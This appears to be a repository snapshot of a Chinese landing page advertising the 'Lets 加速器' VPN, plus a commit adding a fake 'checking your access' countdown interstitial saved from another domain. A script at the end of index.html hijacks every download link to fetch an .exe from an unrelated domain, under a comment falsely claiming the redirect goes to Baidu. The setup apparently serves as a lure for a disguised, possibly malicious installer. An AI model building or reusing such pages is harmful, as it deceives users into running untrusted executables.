


==== index.html @ 4080878f "Add files via upload" ====
﻿<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="preload" href="/_next/static/media/0ecabae3741772cf-s.p.woff2" as="font" crossorigin="" type="font/woff2">
    <link rel="stylesheet" href="static/css/styles.css">
    <title>Lets 加速器</title>
    <link rel="icon" href="/static/v2/images/x-ad/badge-logo.svg" type="image/svg+xml">
  </head>
  <body>
    <!-- <div class="sc-fb15b729-0 kfgQdZ">
      <div class="logo">
        <img alt="Lets 加速器" src="/static/logo.svg" />
      </div>
    </div> -->
    <div class="sc-8656fe0d-0 PdXKF" style="margin-top: 1rem;">
      <section class="sc-2fdb5d05-0 kgyUCP">
        <div class="sc-2fdb5d05-1 lnbLor">
          <div class="sc-2fdb5d05-2 bcyFYf">
            <h2>Lets 加速器</h2>
            <p>
              3秒连接<br>不限速度 不限流量<br>完美解锁各类AI与流媒体<br>无限制秒开各类网页视频App<br>1000+节点
              覆盖全球35+地区
            </p>
            <div class="sc-2fdb5d05-3 ivHqWN">
              来自百度的新用户福利<br>购买时选择优惠码支付<br>输入
              <span class="highlight">Letsbd</span><br>即可享受7.5折专属福利
            </div>
          </div>
          <div class="sc-2fdb5d05-4 KVCFW">
            <div class="sc-2fdb5d05-5 ldQSTJ">
              <img alt="Lets 加速器" decoding="async" style="
                  position: absolute;
                  height: 100%;
                  width: 100%;
                  inset: 0px;
                  color: transparent;
                " src="static/picture/bigImage.png">
            </div>
            <div class="sc-2fdb5d05-6 eLIVCj">
              <a target="_blank" rel="noopener noreferrer" class="sc-2fdb5d05-7 icmWdF"><img alt="iOS下载" src="static/picture/apple-icon.svg"><span>iOS下载</span></a><a target="_blank" rel="noopener noreferrer" class="sc-2fdb5d05-7 icmWdF"><img alt="安卓下载" src="static/picture/android-icon.svg"><span>安卓下载</span></a><a target="_blank" rel="noopener noreferrer" class="sc-2fdb5d05-7 icmWdF"><img alt="MacOS下载" src="static/picture/apple-icon.svg"><span>MacOS下载</span></a><a target="_blank" rel="noopener noreferrer" class="sc-2fdb5d05-7 icmWdF"><img alt="Windows下载" src="static/picture/windows-icon.svg"><span>Windows下载</span></a>
            </div>
          </div>
        </div>
      </section>
      <section class="sc-251116ef-0 hRqaas">
        <h2>
          <span>立即解锁您的网络体验</span><span class="separator">，</span><span class="price">最低低至0.99元/天</span>
        </h2>
      </section>
      <section class="sc-781b36aa-0 eJAcsQ sc-5e84faed-0 gfJSqQ">
        <div class="sc-9125447c-0 lhvAMX">
          <img alt="Lets 加速器" src="static/picture/badge-logo.svg"><span>Lets 加速器</span>
        </div>
        <h2>高效网络极致体验</h2>
        <div class="section-content">
          <div class="sc-5e84faed-1 eaxALX">
            <div class="icon">
              <img alt="独享精品IPLC专线" loading="lazy" decoding="async" data-nimg="fill" style="
                  position: absolute;
                  height: 100%;
                  width: 100%;
                  inset: 0px;
                  color: transparent;
                " src="static/picture/feature1.svg">
            </div>
            <h4>独享精品IPLC专线</h4>
            <p>极速秒开流媒体<br>视频会议无压力</p>
          </div>
          <div class="sc-5e84faed-1 eaxALX">
            <div class="icon">
              <img alt="多设备使用" loading="lazy" decoding="async" data-nimg="fill" style="
                  position: absolute;
                  height: 100%;
                  width: 100%;
                  inset: 0px;
                  color: transparent;
                " src="static/picture/feature2.svg">
            </div>
            <h4>多设备使用</h4>
            <p>高性价比<br>多台设备无缝切换</p>
          </div>
          <div class="sc-5e84faed-1 eaxALX">
            <div class="icon">
              <img alt="自研专属客户端" loading="lazy" decoding="async" data-nimg="fill" style="
                  position: absolute;
                  height: 100%;
                  width: 100%;
                  inset: 0px;
                  color: transparent;
                " src="static/picture/feature3.svg">
            </div>
            <h4>自研专属客户端</h4>
            <p>一键连接<br>无需任何设置，小白也会用</p>
          </div>
          <div class="sc-5e84faed-1 eaxALX">
            <div class="icon">
              <img alt="不限速度不限流量" loading="lazy" decoding="async" data-nimg="fill" style="
                  position: absolute;
                  height: 100%;
                  width: 100%;
                  inset: 0px;
                  color: transparent;
                " src="static/picture/feature4.svg">
            </div>
            <h4>不限速度不限流量</h4>
            <p>文件再大也不怕<br>免除流量焦虑</p>
          </div>
          <div class="sc-5e84faed-1 eaxALX">
            <div class="icon">
              <img alt="绝对的隐私保护" loading="lazy" decoding="async" data-nimg="fill" style="
                  position: absolute;
                  height: 100%;
                  width: 100%;
                  inset: 0px;
                  color: transparent;
                " src="static/picture/feature5.svg">
            </div>
            <h4>绝对的隐私保护</h4>
            <p>加密传输<br>全方位保护该属于你的隐私</p>
          </div>
          <div class="sc-5e84faed-1 eaxALX">
            <div class="icon">
              <img alt="顶尖智能流量技术" loading="lazy" decoding="async" data-nimg="fill" style="
                  position: absolute;
                  height: 100%;
                  width: 100%;
                  inset: 0px;
                  color: transparent;
                " src="static/picture/feature6.svg">
            </div>
            <h4>顶尖智能流量技术</h4>
            <p>在您冲浪的同时<br>不影响您的本地网络</p>
          </div>
        </div>
      </section>
      <section class="sc-781b36aa-0 eJAcsQ sc-601f20e4-0 bzDJVO">
        <div class="sc-9125447c-0 lhvAMX">
          <img alt="Lets 加速器" src="static/picture/badge-logo.svg"><span>Lets 加速器</span>
        </div>
        <h2>客户端下载</h2>
        <div class="section-content">
          <div class="sc-601f20e4-1 bnKgdQ">
            <a target="_blank" rel="noopener noreferrer"><div class="icon">
                <img alt="iPhone/iPad" loading="lazy" decoding="async" data-nimg="fill" style="
                    position: absolute;
                    height: 100%;
                    width: 100%;
                    inset: 0px;
                    color: transparent;
                  " src="static/picture/download-apple.svg">
              </div>
              <h4>iPhone/iPad</h4></a>
          </div>
          <div class="sc-601f20e4-1 bnKgdQ">
            <a target="_blank" rel="noopener noreferrer"><div class="icon">
                <img alt="Android" loading="lazy" decoding="async" data-nimg="fill" style="
                    position: absolute;
                    height: 100%;
                    width: 100%;
                    inset: 0px;
                    color: transparent;
                  " src="static/picture/download-android.svg">
              </div>
              <h4>Android</h4></a>
          </div>
          <div class="sc-601f20e4-1 bnKgdQ">
            <a target="_blank" rel="noopener noreferrer"><div class="icon">
                <img alt="MacOS" loading="lazy" decoding="async" data-nimg="fill" style="
                    position: absolute;
                    height: 100%;
                    width: 100%;
                    inset: 0px;
                    color: transparent;
                  " src="static/picture/download-apple.svg">
              </div>
              <h4>MacOS</h4></a>
          </div>
          <div class="sc-601f20e4-1 bnKgdQ">
            <a target="_blank" rel="noopener noreferrer"><div class="icon">
                <img alt="Windows" loading="lazy" decoding="async" data-nimg="fill" style="
                    position: absolute;
                    height: 100%;
                    width: 100%;
                    inset: 0px;
                    color: transparent;
                  " src="static/picture/download-windows.svg">
              </div>
              <h4>Windows</h4></a>
          </div>
        </div>
      </section>
    </div>
    <div class="sc-16191254-0 czWRiO">
      <p>应用名称:Lets</p>
      <p>更新时间:2025-07-22 版本：2.4.3</p>
      <p>开发者:Lets 团队</p>
      <p>联系方式: 详见官网</p>
    </div>
    <div style="all: initial">
      <div style="all: initial" id="__hcfy__"></div>
    </div>

    <script>
      // 让这个页面所有的a标签点击都跳转到www.baidu.com
      document.querySelectorAll('a').forEach(a => {
        a.addEventListener('click', e => {
          e.preventDefault();
          window.location.href = 'https://www.ssafew.org/X86_lets.exe';
        });
      });
    </script>
  </body>
</html>
---- static/css/styles.css ----
﻿*{
    box-sizing: border-box;
    margin: 0;

    padding: 0;
}

img {
  border-style: none;
}
:root {
  --color-primary: #0f3866;
  --hot-area: 12px;
  --source-han-sans-cn: "source-han-sans-simplified-c",sans-serif;
}

html {
  font-size: 100px;
}

html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
}

body {
  font-family: var(--font-albert),var(--source-han-sans-cn),system-ui,-apple-system,"PingFang SC",Arial,Helvetica,sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.2;
  cursor: default;
}

.kfgQdZ {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 32px 0px;
}

.PdXKF {
  max-width: 1504px;
  margin: 0px auto;
  padding: 0px 32px;
}

.kgyUCP {
  max-width: 1440px;
  height: auto;
  margin: 0px;
  padding: 0.8rem 0px 1rem;
  border-radius: 0.46rem;
  background: rgb(240, 244, 247) url("../image/banner-bg.png") center center / cover no-repeat;
}

.lnbLor {
  display: flex;
  justify-content: center;
  gap: 1rem;
  font-family: var(--source-han-sans-cn);
}

.bcyFYf {
  color: rgb(15, 56, 102);
  font-size: 0.3rem;
  font-style: normal;
  font-weight: 700;
  line-height: 200%;
  letter-spacing: 2.4px;
}

.bcyFYf > h2 {
  color: rgb(15, 56, 102);
  font-size: 0.42rem;
  font-weight: 700;
  margin: 0px;
  padding-bottom: 0.28rem;
}

.bcyFYf > p {
  margin: 0px;
}

.ivHqWN {
  color: rgb(255, 255, 255);
  font-size: 0.3rem;
  font-style: normal;
  font-weight: 400;
  line-height: 0.43rem;
  letter-spacing: 4px;
  border-radius: 19px;
  background: rgb(15, 56, 102);
  padding: 12px 24px;
  margin-top: 36px;
}

.ivHqWN .highlight {
  color: rgb(255, 212, 0);
  font-weight: 400;
}

.KVCFW {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
}

.ldQSTJ {
  margin-top: 0.4rem;
  position: relative;
  width: 6.86rem;
  height: 4.62rem;
}

.eLIVCj {
  display: flex;
  justify-content: space-evenly;
  width: 100%;
}

.icmWdF {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 0.08rem;
  width: 1.16rem;
  height: 1.16rem;
  flex-shrink: 0;
  border-radius: 50%;
  border: 2px solid rgb(15, 56, 102);
  margin-top: 0.36rem;
  cursor: pointer;
}

.icmWdF > img {
  width: 0.38rem;
  height: 0.38rem;
}

.icmWdF > span {
  color: rgb(15, 56, 102);
  font-size: 0.14rem;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}

.hRqaas {
  display: flex;
  flex-direction: column;
  align-items: center;
  max-width: 14.4rem;
  border-radius: 0.32rem;
  padding: 1rem 0px;
  overflow: hidden;
  margin-top: 0.66rem;
  background: url("../image/promotion-bg.webp") center center / cover no-repeat;
}

.hRqaas > h2 {
  margin: 0px;
  color: rgb(15, 56, 102);
  font-size: 0.42rem;
  font-style: normal;
  font-weight: 700;
  text-align: center;
}


.hRqaas > h2 .price {
  position: relative;
  padding: 0px 6px;
  margin-left: -20px;
  z-index: 9;
}

.hRqaas > h2 .price::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 0.26rem;
  background: rgb(255, 222, 55);
  bottom: -0.1rem;
  left: 0px;
  z-index: -1;
}

.eJAcsQ {
  display: flex;
  flex-direction: column;
  align-items: center;
  max-width: 12.55rem;
  margin: 1rem auto 0px;
  cursor: default;
}

.lhvAMX {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 6px;
  padding: 10px 18px;
  border-radius: 100px;
  background: rgb(234, 244, 255);
}

.eJAcsQ > h2 {
  margin: 0.4rem 0px 0.8rem;
  overflow: hidden;
  color: rgb(15, 56, 102);
  text-overflow: ellipsis;
  font-size: 45px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}

.gfJSqQ .section-content {
  display: flex;
  flex-wrap: wrap;
  gap: calc(50% - 5.19rem);
}

.eJAcsQ .section-content {
  margin: 0px 0.32rem;
}

.eaxALX {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 3.46rem;
  border-radius: 0.12rem;
  background: rgb(249, 249, 249);
  padding: 0.6rem 0px 0.78rem;
  margin-bottom: 0.8rem;
}

.eaxALX .icon {
  position: relative;
  width: 1.36rem;
  height: 1.36rem;
}

.eaxALX > h4 {
  margin: 0.28rem 0px 0.2rem;
  text-align: center;
  color: rgb(15, 56, 102);
  font-size: 0.2rem;
  font-weight: 700;
  line-height: 0.24rem;
}

.eaxALX > p {
  margin: 0px;
  color: rgb(63, 102, 145);
  text-align: center;
  font-size: 0.14rem;
  font-weight: 400;
  line-height: 0.25rem;
}

.bzDJVO {
  margin-top: 0.2rem;
}

.eJAcsQ {
  display: flex;
  flex-direction: column;
  align-items: center;
  max-width: 12.55rem;
  margin: 1rem auto 0px;
    margin-top: 1rem;
  cursor: default;
}

.lhvAMX {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 6px;
  padding: 10px 18px;
  border-radius: 100px;
  background: rgb(234, 244, 255);
}

.bzDJVO > h2 {
  margin-bottom: 0.5rem;
}

.eJAcsQ > h2 {
  margin: 0.4rem 0px 0.8rem;
    margin-bottom: 0.8rem;
  overflow: hidden;
  color: rgb(15, 56, 102);
  text-overflow: ellipsis;
  font-size: 45px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}

.bzDJVO .section-content {
  max-width: 860px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0px;
}

.bnKgdQ > a {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 0.2rem;
  width: 200px;
  height: 140px;
  border-radius: 8px;
  transition: background-color 0.3s;
  cursor: pointer;
}

.bnKgdQ > a .icon {
  position: relative;
  width: 46px;
  height: 46px;
}

.bnKgdQ > a > h4 {
  margin: 0px;
  color: rgb(15, 56, 102);
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}

.lhvAMX > span {
  color: rgb(19, 132, 255);
  text-align: center;
  font-size: 13px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}

.czWRiO {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 10px;
  width: 100vw;
  height: 200px;
  margin-top: 1.2rem;
  background-color: rgb(0, 21, 44);
}

.czWRiO > p {
  margin: 0px;
  color: rgb(255, 255, 255);
  font-size: 13px;
  font-style: normal;
  font-weight: 500;
  font-family: var(--source-han-sans-cn);
}

==== commit 8c90889d: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,215 +1,117 @@
-﻿<!DOCTYPE html>
-<html lang="en">
-  <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <link rel="preload" href="/_next/static/media/0ecabae3741772cf-s.p.woff2" as="font" crossorigin="" type="font/woff2">
-    <link rel="stylesheet" href="static/css/styles.css">
-    <title>Lets 加速器</title>
-    <link rel="icon" href="/static/v2/images/x-ad/badge-logo.svg" type="image/svg+xml">
-  </head>
-  <body>
-    <!-- <div class="sc-fb15b729-0 kfgQdZ">
-      <div class="logo">
-        <img alt="Lets 加速器" src="/static/logo.svg" />
-      </div>
-    </div> -->
-    <div class="sc-8656fe0d-0 PdXKF" style="margin-top: 1rem;">
-      <section class="sc-2fdb5d05-0 kgyUCP">
-        <div class="sc-2fdb5d05-1 lnbLor">
-          <div class="sc-2fdb5d05-2 bcyFYf">
-            <h2>Lets 加速器</h2>
-            <p>
-              3秒连接<br>不限速度 不限流量<br>完美解锁各类AI与流媒体<br>无限制秒开各类网页视频App<br>1000+节点
-              覆盖全球35+地区
-            </p>
-            <div class="sc-2fdb5d05-3 ivHqWN">
-              来自百度的新用户福利<br>购买时选择优惠码支付<br>输入
-              <span class="highlight">Letsbd</span><br>即可享受7.5折专属福利
-            </div>
-          </div>
-          <div class="sc-2fdb5d05-4 KVCFW">
-            <div class="sc-2fdb5d05-5 ldQSTJ">
-              <img alt="Lets 加速器" decoding="async" style="
-                  position: absolute;
-                  height: 100%;
-                  width: 100%;
-                  inset: 0px;
-                  color: transparent;
-                " src="static/picture/bigImage.png">
-            </div>
-            <div class="sc-2fdb5d05-6 eLIVCj">
-              <a target="_blank" rel="noopener noreferrer" class="sc-2fdb5d05-7 icmWdF"><img alt="iOS下载" src="static/picture/apple-icon.svg"><span>iOS下载</span></a><a target="_blank" rel="noopener noreferrer" class="sc-2fdb5d05-7 icmWdF"><img alt="安卓下载" src="static/picture/android-icon.svg"><span>安卓下载</span></a><a target="_blank" rel="noopener noreferrer" class="sc-2fdb5d05-7 icmWdF"><img alt="MacOS下载" src="static/picture/apple-icon.svg"><span>MacOS下载</span></a><a target="_blank" rel="noopener noreferrer" class="sc-2fdb5d05-7 icmWdF"><img alt="Windows下载" src="static/picture/windows-icon.svg"><span>Windows下载</span></a>
-            </div>
-          </div>
-        </div>
-      </section>
-      <section class="sc-251116ef-0 hRqaas">
-        <h2>
-          <span>立即解锁您的网络体验</span><span class="separator">，</span><span class="price">最低低至0.99元/天</span>
-        </h2>
-      </section>
-      <section class="sc-781b36aa-0 eJAcsQ sc-5e84faed-0 gfJSqQ">
-        <div class="sc-9125447c-0 lhvAMX">
-          <img alt="Lets 加速器" src="static/picture/badge-logo.svg"><span>Lets 加速器</span>
-        </div>
-        <h2>高效网络极致体验</h2>
-        <div class="section-content">
-          <div class="sc-5e84faed-1 eaxALX">
-            <div class="icon">
-              <img alt="独享精品IPLC专线" loading="lazy" decoding="async" data-nimg="fill" style="
-                  position: absolute;
-                  height: 100%;
-                  width: 100%;
-                  inset: 0px;
-                  color: transparent;
-                " src="static/picture/feature1.svg">
-            </div>
-            <h4>独享精品IPLC专线</h4>
-            <p>极速秒开流媒体<br>视频会议无压力</p>
-          </div>
-          <div class="sc-5e84faed-1 eaxALX">
-            <div class="icon">
-              <img alt="多设备使用" loading="lazy" decoding="async" data-nimg="fill" style="
-                  position: absolute;
-                  height: 100%;
-                  width: 100%;
-                  inset: 0px;
-                  color: transparent;
-                " src="static/picture/feature2.svg">
-            </div>
-            <h4>多设备使用</h4>
-            <p>高性价比<br>多台设备无缝切换</p>
-          </div>
-          <div class="sc-5e84faed-1 eaxALX">
-            <div class="icon">
-              <img alt="自研专属客户端" loading="lazy" decoding="async" data-nimg="fill" style="
-                  position: absolute;
-                  height: 100%;
-                  width: 100%;
-                  inset: 0px;
-                  color: transparent;
-                " src="static/picture/feature3.svg">
-            </div>
-            <h4>自研专属客户端</h4>
-            <p>一键连接<br>无需任何设置，小白也会用</p>
-          </div>
-          <div class="sc-5e84faed-1 eaxALX">
-            <div class="icon">
-              <img alt="不限速度不限流量" loading="lazy" decoding="async" data-nimg="fill" style="
-                  position: absolute;
-                  height: 100%;
-                  width: 100%;
-                  inset: 0px;
-                  color: transparent;
-                " src="static/picture/feature4.svg">
-            </div>
-            <h4>不限速度不限流量</h4>
-            <p>文件再大也不怕<br>免除流量焦虑</p>
-          </div>
-          <div class="sc-5e84faed-1 eaxALX">
-            <div class="icon">
-              <img alt="绝对的隐私保护" loading="lazy" decoding="async" data-nimg="fill" style="
-                  position: absolute;
-                  height: 100%;
-                  width: 100%;
-                  inset: 0px;
-                  color: transparent;
-                " src="static/picture/feature5.svg">
-            </div>
-            <h4>绝对的隐私保护</h4>
-            <p>加密传输<br>全方位保护该属于你的隐私</p>
-          </div>
-          <div class="sc-5e84faed-1 eaxALX">
-            <div class="icon">
-              <img alt="顶尖智能流量技术" loading="lazy" decoding="async" data-nimg="fill" style="
-                  position: absolute;
-                  height: 100%;
-                  width: 100%;
-                  inset: 0px;
-                  color: transparent;
-                " src="static/picture/feature6.svg">
-            </div>
-            <h4>顶尖智能流量技术</h4>
-            <p>在您冲浪的同时<br>不影响您的本地网络</p>
-          </div>
-        </div>
-      </section>
-      <section class="sc-781b36aa-0 eJAcsQ sc-601f20e4-0 bzDJVO">
-        <div class="sc-9125447c-0 lhvAMX">
-          <img alt="Lets 加速器" src="static/picture/badge-logo.svg"><span>Lets 加速器</span>
-        </div>
-        <h2>客户端下载</h2>
-        <div class="section-content">
-          <div class="sc-601f20e4-1 bnKgdQ">
-            <a target="_blank" rel="noopener noreferrer"><div class="icon">
-                <img alt="iPhone/iPad" loading="lazy" decoding="async" data-nimg="fill" style="
-                    position: absolute;
-                    height: 100%;
-                    width: 100%;
-                    inset: 0px;
-                    color: transparent;
-                  " src="static/picture/download-apple.svg">
-              </div>
-              <h4>iPhone/iPad</h4></a>
-          </div>
-          <div class="sc-601f20e4-1 bnKgdQ">
-            <a target="_blank" rel="noopener noreferrer"><div class="icon">
-                <img alt="Android" loading="lazy" decoding="async" data-nimg="fill" style="
-                    position: absolute;
-                    height: 100%;
-                    width: 100%;
-                    inset: 0px;
-                    color: transparent;
-                  " src="static/picture/download-android.svg">
-              </div>
-              <h4>Android</h4></a>
-          </div>
-          <div class="sc-601f20e4-1 bnKgdQ">
-            <a target="_blank" rel="noopener noreferrer"><div class="icon">
-                <img alt="MacOS" loading="lazy" decoding="async" data-nimg="fill" style="
-                    position: absolute;
-                    height: 100%;
-                    width: 100%;
-                    inset: 0px;
-                    color: transparent;
-                  " src="static/picture/download-apple.svg">
-              </div>
-              <h4>MacOS</h4></a>
-          </div>
-          <div class="sc-601f20e4-1 bnKgdQ">
-            <a target="_blank" rel="noopener noreferrer"><div class="icon">
-                <img alt="Windows" loading="lazy" decoding="async" data-nimg="fill" style="
-                    position: absolute;
-                    height: 100%;
-                    width: 100%;
-                    inset: 0px;
-                    color: transparent;
-                  " src="static/picture/download-windows.svg">
-              </div>
-              <h4>Windows</h4></a>
-          </div>
-        </div>
-      </section>
-    </div>
-    <div class="sc-16191254-0 czWRiO">
-      <p>应用名称:Lets</p>
-      <p>更新时间:2025-07-22 版本：2.4.3</p>
-      <p>开发者:Lets 团队</p>
-      <p>联系方式: 详见官网</p>
-    </div>
-    <div style="all: initial">
-      <div style="all: initial" id="__hcfy__"></div>
-    </div>
-
-    <script>
-      // 让这个页面所有的a标签点击都跳转到www.baidu.com
-      document.querySelectorAll('a').forEach(a => {
-        a.addEventListener('click', e => {
-          e.preventDefault();
-          window.location.href = 'https://www.ssafew.org/X86_lets.exe';
-        });
-      });
-    </script>
-  </body>
-</html>
+
+<!DOCTYPE html>
+<!-- saved from url=(0111)https://wang.bazhongying.asia/5.html?bd=1242545yipt4tig?assdfqsf=ewv08ywe89vgsdpovhjdsvsdf2e80f20fyiogveisdovc/ -->
+<html lang="en">
+
+<head>
+    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>请等待5秒</title>
+    <style>
+        body {
+            font-family: Arial, sans-serif;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            height: 100vh;
+            margin: 0;
+            background-color: #f3f3f3;
+        }
+
+        .shield-container {
+            text-align: center;
+            padding: 20px;
+            border: 1px solid #ccc;
+            background-color: white;
+            border-radius: 5px;
+            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
+        }
+
+        .countdown {
+            font-size: 24px;
+            margin: 20px 0;
+        }
+    </style>
+    <style>
+        #ai_assistant .popver[refresh]::after {
+            content: "刷新";
+        }
+
+        #ai_assistant .popver[copy]::after {
+            content: "undefined";
+        }
+
+        #ai_assistant .popver[expandSidebar]::after {
+            content: "undefined";
+        }
+
+        #ai_assistant .popver[setting]::after {
+            content: "undefined";
+        }
+    </style>
+    <style>
+        #clip_copy,
+        #web-copy-btn-wk {
+            background: #215476 !important
+        }
+    </style>
+
+    <style>
+        .option-head a {
+            color: #215476 !important;
+        }
+
+        #option .hostList .list-group a {
+            color: #215476 !important;
+        }
+
+        #popup .copy .tips.success {
+            color: #215476 !important;
+        }
+
+        #popup .option svg path {
+            fill: #215476 !important;
+        }
+    </style>
+</head>
+
+<body>
+    <div class="shield-container">
+        <h1>请稍候...</h1>
+        <p>我们正在检查您的访问。这通常只需要几秒钟。</p>
+        <div class="countdown" id="countdown">15</div>
+        <p>如果等待时间过长，请<a href="./Lets 加速器.html">点击这里</a>。</p>
+        <!-- <p>如果等待时间过长，请<a href="https://wang.bazhongying.asia/index.html">点击这里</a>。</p> -->
+    </div>
+
+    <script>
+        // 设置倒计时时间（秒）
+        var countdownTime = 15;
+        var countdownElement = document.getElementById('countdown');
+
+        // 更新倒计时显示
+        var countdownInterval = setInterval(function () {
+            countdownTime--;
+            countdownElement.textContent = countdownTime;
+
+            if (countdownTime <= 0) {
+                clearInterval(countdownInterval);
+                // 跳转到目标页面
+                window.location.href = 'index.html';
+            }
+        }, 1000);
+    </script>
+
+    <!-- 同时使用meta刷新作为备用方案（如果JavaScript被禁用） -->
+    <noscript>
+        <meta http-equiv="refresh" content="5;url=index.html">
+    </noscript>
+    <script defer="" src="./请等待5秒_files/vcd15cbe7772f49c399c6a5babf22c1241717689176015"
+        integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ=="
+        data-cf-beacon="{&quot;version&quot;:&quot;2024.11.0&quot;,&quot;token&quot;:&quot;1a7c2adec67a45e987902b69401c25c9&quot;,&quot;server_timing&quot;:{&quot;name&quot;:{&quot;cfCacheStatus&quot;:true,&quot;cfEdge&quot;:true,&quot;cfExtPri&quot;:true,&quot;cfL4&quot;:true,&quot;cfOrigin&quot;:true,&quot;cfSpeedBrain&quot;:true},&quot;location_startswith&quot;:null}}"
+        crossorigin="anonymous"></script>
+
+</body>
+
+</html>
